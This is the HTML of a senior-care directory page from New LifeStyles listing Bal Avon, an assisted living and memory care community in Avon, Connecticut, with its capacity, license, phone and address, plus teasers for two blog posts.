	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aadbd1014334" data-node="5aadbd1014334">
	<div class="fl-module-content fl-node-content">
				<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-header-mobile" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options</span></a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories</span></a></li>
<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources</span></a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd1014283 fl-col-group-nested" data-node="5aadbd1014283">
			<div class="fl-col fl-node-5aadbd1014370 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd1014370">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5aadbd10143ab" data-node="5aadbd10143ab">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="login-bar">
    <div class="my-lisitngs"><a href="/my-listings">My Listings<span>0</span></a></div>
    <div class="my-search"><a href="/my-searches">My Searches<span>0</span></a></div>
            <div class="login"><a href="/login">Login</a></div>
        <div class="search"><a  data-fancybox data-src="#search-form" href="javascript:;">Search</a></div>
</div>


<div id="search-form" style="display:none;">
	<div class="search-form-popup">
		<form action="/search">
			<label>Search by City and State or Zip</label>
			<input type="text" id="autocomplete" class="form-control" name="loc" placeholder="Type a city and state or a zip" autocomplete="off"> 
			<button type="submit"><i class="fa fa-search"></i>Search Now</button>
		</form>
	</div>
</div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd10142be fl-col-group-nested" data-node="5aadbd10142be">
			<div class="fl-col fl-node-5aadbd10143e6 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd10143e6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5aadbd1014421" data-node="5aadbd1014421">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/New_LifeStyles" target="_blank" rel="noopener" >
							<i class="fa fa-twitter-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/newlifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/new-lifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-uabb_gradient fl-node-5aaba726ea8a0 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba726ea8a0">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba726ea8fb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5aaba726ea8fb">
			<div class="fl-col fl-node-5aaba726ea93f fl-col-bg-color fl-col-small-custom-width" data-node="5aaba726ea93f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aaba726eaaaa" data-node="5aaba726eaaaa">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-header" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/"><span class="menu-item-text"><i class="fas fa-home" data-icon="fas fa-home"></i></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12306" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
<li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5aaba76503930 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba76503930">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba76507d52" data-node="5aaba76507d52">
			<div class="fl-col fl-node-5aaba76507e97 fl-col-bg-color fl-col-small" data-node="5aaba76507e97">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5abbddb115257" data-node="5abbddb115257">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="td-builder-breadcrumb"><span><span><a href="https://www.newlifestyles.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Bal Avon</span></span></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aaba76507eda fl-col-bg-color fl-col-small" data-node="5aaba76507eda">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-custom-icon-group fl-node-5ab0233463ece" data-node="5ab0233463ece">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group fl-icon-group-right">
							<script type="text/javascript">
				jQuery( document ).ready( function(){
					jQuery( document ).on( 'click', 'a[href="#print"]', function( e ){
						e.preventDefault();
						console.log( '------print' );
						window.print();
					})	
				})
			</script>
							<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#print" 
							class="" 
							target="_blank" 
							aria-label="link to #print" rel="noopener">
													<i class="fas fa-print custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#email" 
							class="addthis_button_email" 
							target="_blank" 
							aria-label="link to #email" rel="noopener">
													<i class="ua-icon ua-icon-mail2 custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#share" 
							class="addthis_button_compact" 
							target="_blank" 
							aria-label="link to #share" rel="noopener">
													<i class="fas fa-share-alt custom-class"></i>
									</a>
							</span>

								</div>
			</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>
        <div id="page" class="hfeed site grid-container container grid-parent">
            <div id="content" class="site-content">
                
<div class='row single-listing'>
            <div class='col'>
            <div class='d-none' name='ListingId'>55494</div>
            <div class='card'>
				<div class=" ">
					<h1 class='card-header'>
						<span name='CompanyName'>Bal Avon</span>
					</h1>
									</div>
				<div class="logo-col">
									</div>
				<div class="clearfix"></div>
        
				
				
				

                
                                                    <p>
                        <strong>Category</strong>
                        <br>
                        Assisted Living                    </p>
                                                    <p>
                        <strong>Services Offered</strong>
                        <br>
                        Assisted Living,  Memory/Alzheimer's Care,  Respite Care                    </p>
                                                    <p>
                        <strong>Capacity</strong>
                        <br>
                        111 beds                    </p>
                                                                                    <p>
                        <strong>License/Certification</strong>
                                                    <br/>
                            #0000135                                                                            <br/>
                            Assisted Living Services Agency                                            </p>
                                                
                <div class='row'>
                    <div class='col'><a class='back-to-search-results' style="cursor: pointer;" ><span><i class="fa fa-angle-left" aria-hidden="true"></i></span>Back to search results</a></div>
                </div>
            </div>
            <div class="community-callout">
                                                                <a class="button btn-purple save-listing" data-listing="55494">SAVE LISTING</a>
                                    <div class="search-results-item-features clearfix">
                                                                                                                    </div>
                            </div>
                    </div>
        <div class="sidebar region-sidebar-second">
            <div>
                <div class="sidebar-group sidebar-group-buttons">
                    <a class="button btn-purple save-listing" data-listing="55494">SAVE Listing <span><i class="fas fa-plus" aria-hidden="true"></i></span></a>
                    <a class="button btn-purple print-listing">PRINT Listing <span><i class="fas fa-print" aria-hidden="true"></i></span></a>
                    <a class="button btn-purple addthis_button button-split" href="javascript:void(0);">SHARE Listing <span><i class="fas fa-share-alt" aria-hidden="true"></i></span></a>
                </div>
                <div class="sidebar-group sidebar-group-contact">
                    <h4>Contact Info</h4>
                                                                    <p class="desktop-phone"><strong>Phone:</strong> <span itemprop="telephone">(860)677-2155</span></p>
                        <p class="mobile-phone"><strong>Phone:</strong> <span itemprop="telephone"><a href="tel:8606772155">(860)677-2155</a></span></p>
                                                                                		                                <p class="sidebar-group-contact-callout">Please say, "I found you at New LifeStyles!"</p>
                                    </div>
                                    <div class="sidebar-group sidebar-group-map">
                                                    <div id="ctl09_pnlAddress">

                                <div class="map-results-header">
                                    <p>
                                        <strong>Bal Avon</strong><br>
                                        <span itemscope="" itemtype="http://schema.org/PostalAddress">
                                            <span itemprop="streetAddress">101 Bickford Ext<br></span>
                                            <span itemprop="addressLocality">Avon</span>,
                                            <span itemprop="addressRegion">CT</span>
                                            <span itemprop="postalCode">06001</span>
                                        </span>
                                    </p>
                                </div>

                            </div>
                                                                            <div>

                                <h4>Map Results</h4>
                                <div id="map"></div>

                            </div>
                                            </div>
                                <div class="sidebar-group banner-page-large">

                </div>
            </div>


            




        </div>
    </div>


	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
	<footer class="fl-builder-content fl-builder-content-126 fl-builder-global-templates-locked" data-post-id="126" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8a72ab83 fl-row-default-height fl-row-align-center" data-node="5a96e8a72ab83">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8a72fcea" data-node="5a96e8a72fcea">
			<div class="fl-col fl-node-5a96e8a72fef1 fl-col-bg-color" data-node="5a96e8a72fef1">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a9e23ca032be fl-row-default-height fl-row-align-center" data-node="5a9e23ca032be">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a9e23ca1144b" data-node="5a9e23ca1144b">
			<div class="fl-col fl-node-5a9e23ca115af fl-col-bg-color fl-col-small" data-node="5a9e23ca115af">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e2400579b6" data-node="5a9e2400579b6">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer1" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12308" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca115fa fl-col-bg-color fl-col-small" data-node="5a9e23ca115fa">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e263ec7fd3" data-node="5a9e263ec7fd3">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer2" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-4936" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
	<li id="menu-item-11225" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/payment"><span class="menu-item-text">Online Payment</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca1163a fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca1163a">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5a9e23ca11691 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca11691">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-blog-posts fl-node-5a9e94ad20a53" data-node="5a9e94ad20a53">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-blog-posts  uabb-post-grid-1 ">
		<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/golden-years-strong-minds-how-minerals-support-seniors-cognitive-health" content="Golden Years, Strong Minds: How Minerals Support Seniors&#8217; Cognitive Health" /><meta itemprop="datePublished" content="2026-01-21" /><meta itemprop="dateModified" content="2026-01-21" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/golden-years-strong-minds-how-minerals-support-seniors-cognitive-health' title='Golden Years, Strong Minds: How Minerals Support Seniors&#8217; Cognitive Health'>Golden Years, Strong Minds: How Minerals Support Seniors&#8217; Cognitive Health</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> January 21, 2026 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>As we age, maintaining cognitive health becomes increasingly important. The brain, like any other organ, relies on proper nutrition and lifestyle habits to function at its best. For seniors, the golden years can be a time of growth, learning, and enjoyment—but only if the mind remains sharp. The role of essential minerals in supporting brain&#8230;</p>

    </div>

    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/golden-years-strong-minds-how-minerals-support-seniors-cognitive-health' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
			<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/how-to-plan-for-senior-care-costs-in-2026-before-a-crisis-strikes" content="How to Plan for Senior Care Costs in 2026 Before a Crisis Strikes" /><meta itemprop="datePublished" content="2026-01-20" /><meta itemprop="dateModified" content="2026-01-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/how-to-plan-for-senior-care-costs-in-2026-before-a-crisis-strikes' title='How to Plan for Senior Care Costs in 2026 Before a Crisis Strikes'>How to Plan for Senior Care Costs in 2026 Before a Crisis Strikes</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> January 20, 2026 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>A sudden fall, a new diagnosis, a hospital stay—these are the moments that often force families into a frantic search for senior care. But planning for long-term care in a state of crisis is like trying to build a lifeboat during a storm. With the annual median cost of a private nursing home room now&#8230;</p>

    </div>

